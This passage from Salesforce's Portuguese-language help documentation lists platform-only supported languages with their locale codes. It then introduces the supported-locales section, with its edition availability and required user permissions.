- **•** Romeno (Moldávia) volta para Romeno.
- **•** Montenegrino volta para Sérvio (Latino).
- **•** Português (Portugal) volta para Português (Brasil).

No momento, há suporte para os idiomas somente de plataforma a seguir.

- **•** Albanês: sq
- **•** Árabe (Argélia): ar\_DZ
- Árabe (Bahrein): ar BH
- **•** Árabe (Egito): ar\_EG
- Árabe (Iraque): ar\_IQ
- **•** Árabe (Jordânia): ar\_JO
- Árabe (Kuwait): ar\_KW
- Árabe (Líbano): ar\_LB
- Árabe (Líbia): ar\_LY
- Árabe (Marrocos): ar\_MA
- **•** Árabe (Omã): ar\_OM
- **•** Árabe (Qatar): ar\_QA
- **•** Árabe (Arábia Saudita): ar\_SA
- **•** Árabe (Sudão): ar\_SD
- Árabe (Síria): ar SY
- Árabe (Tunísia): ar\_TN
- **•** Árabe (Emirados Árabes Unidos): ar\_AE
- **•** Árabe (Iêmen): ar\_YE
- **•** Armênio: hy
- **•** Basque: eu
- **•** Bósnio: bs
- **•** Bengali: bn
- **•** Chinês (Simplificado Cingapura): zh\_SG
- **•** Chinês (Tradicional Hong Kong): zh\_HK
- **•** Inglês (Austrália): en\_AU
- **•** Inglês (Canadá): en\_CA
- Inglês (Hong Kong): en HK
- **•** Inglês (Índia): en\_IN
- **•** Inglês (Irlanda): en\_IE
- **•** Inglês (Malásia): en\_MY
- **•** Inglês (Filipinas): en\_PH
- **•** Inglês (Cingapura): en\_SG
- **•** Inglês (África do Sul): en\_ZA
- **•** Estoniano: et
- **•** Francês (Bélgica): fr\_BE
- **•** Francês (Canadá): fr\_CA
- Francês (Luxemburgo): fr\_LU
- **•** Francês (Suíça): fr\_CH
- **•** Georgiano: ka
- **•** Alemão (Áustria): de\_AT
- **•** Alemão (Luxemburgo): de\_LU
- **•** Alemão (Suíça): de\_CH
- **•** Hindi: hi
- **•** Islandês: is
- **•** Irlandês: ga
- **•** Italiano (Suíça): it\_CH
- **•** Letão: lv
- **•** Lituano: lt
- **•** Luxemburguês: lb
- **•** Macedônio: mk
- **•** Malaio: ms
- **•** Maltês: mt
- **•** Romeno (Moldávia): ro\_MD
- **•** Montenegrino: sh\_ME
- **•** Romanche: rm
- **•** Sérvio (Cirílico): sr
- **•** Sérvio (Latim): sh
- **•** Espanhol (Argentina): es\_AR
- **•** Espanhol (Bolívia): es\_BO
- **•** Espanhol (Chile): es\_CL
- **•** Espanhol (Colômbia): es\_CO
- **•** Espanhol (Costa Rica): es\_CR
- **•** Espanhol (República Dominicana): es\_DO
- **•** Espanhol (Equador): es\_EC
- **•** Espanhol (El Salvador): es\_SV
- **•** Espanhol (Guatemala): es\_GT
- **•** Espanhol (Honduras): es\_HN
- **•** Espanhol (Nicarágua): es\_NI
- **•** Espanhol (Panamá): es\_PA
- **•** Espanhol (Paraguai): es\_PY
- **•** Espanhol (Peru): es\_PE
- **•** Espanhol (Porto Rico): es\_PR
- **•** Espanhol (Estados Unidos): es\_US
- **•** Espanhol (Uruguai): es\_UY
- **•** Espanhol (Venezuela): es\_VE
- **•** Tagalo: tl
- **•** Tâmil: ta
- **•** Urdu: ur
- **•** Galês: cy

CONSULTE TAMBÉM:

[Noções básicas sobre idioma, localidade e moeda](#page-289-0) [Ativar e desativar o Translation Workbench](#page-3967-0)

# <span id="page-295-0"></span>Localidades suportadas

As configurações de localidade do Salesforce determinam os formatos de exibição de data e hora, nomes dos usuários, endereços e vírgulas e pontos em números. No caso de organizações com moeda única, as localidades também definem a moeda padrão para a organização quando você as seleciona na lista de opções Localidade da moeda na página Informações sobre a empresa.



### EDIÇÕES

Disponível em: Salesforce Classic

#### Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Database.com** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir as informações da empresa:

**•** "Exibir configuração"

Para alterar as informações da empresa:

**•** "Personalizar aplicativo"

As opções de configuração pessoais disponíveis variam de acordo com a edição do Salesforce.















